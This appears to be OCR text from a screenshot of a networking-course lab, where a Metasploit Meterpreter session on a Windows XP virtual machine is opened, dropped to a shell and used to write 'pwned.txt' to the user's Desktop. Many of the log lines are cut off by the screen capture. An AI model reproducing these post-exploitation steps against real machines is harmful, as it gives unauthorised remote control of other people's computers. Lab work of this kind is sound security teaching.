 Ubuntu (test snapshot first) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
5:57 AM
adrien@adrien-VirtualBox: ~
VMsmall.2:port0.ONLComponent.setIPAddr 192.168.1.1
ExperimentXML topology loaded
new experiment cse523.onl
OUM.commit uncommitted edits = 3
ExpCoordinator.conn
Proxy.connect to
NCCPConnection op
Opened control co
Opened control co
Hardware.setCPHos
NCCPConnection op
Opened control co
Opened control co
Opened control co
Hardware.setCPHos
NCCPConnection op
Opened control co
Opened control co
Opened control co
Reservation.NCCPR
Hardware.setCPHos
Hardware.setCPHos
Reservation.getEx
Fi
N
Windows XP [Running]
Machine View Devices Help
pwned
On-Screen Keyboard
File Keyboard Settings Help
esc F1 F2 F3 F4 F5 F
` 1 2 3 4 5 6 7
tab q w e r t y
lock a s d f g h
shft z x c v b
ctrl alt
Recycle Bin
start
On-Screen Keyboard
5:56 AM
Right Ctrl
Controller: ICH AC97
xiez2135@vm12c01v01: ~
[*] Meterpreter session 1 opened (192.168.1.2:4444 -> 192.168
-03-24 05:55:17 -0500
meterpreter > sheel
[-] Unknown command: sheel.
meterpreter > shell
Process 2020 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>cd ..
cd ..
C:\WINDOWS>cd ..
cd ..
C:\>cd Documents and Settings\user\Desktop
cd Documents and Settings\user\Desktop
C:\Documents and Settings\user\Desktop>dir > pwned.txt
dir > pwned.txt
C:\Documents and Settings\user\Desktop>
Right Ctrl